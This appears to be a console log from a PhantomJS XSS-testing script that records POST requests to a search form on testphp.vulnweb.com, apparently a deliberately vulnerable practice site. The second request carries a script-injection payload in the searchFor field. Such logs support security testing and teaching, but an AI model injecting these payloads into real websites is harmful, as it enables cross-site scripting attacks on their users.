 Select Command Prompt - phantomjs.exe xss.js
Received request with method type: GET
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://testphp.vulnweb.com/search.php?test=query
Headers: POST /search.php?test=query HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://testphp.vulnweb.com
Connection: close
Upgrade-Insecure-Requests: 1
searchFor=hello&goButton=go
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://testphp.vulnweb.com/search.php?test=query
Headers: POST /search.php?test=query HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://testphp.vulnweb.com
Connection: close
Upgrade-Insecure-Requests: 1
searchFor=<script>confirm(299792458)</script>&goButton=go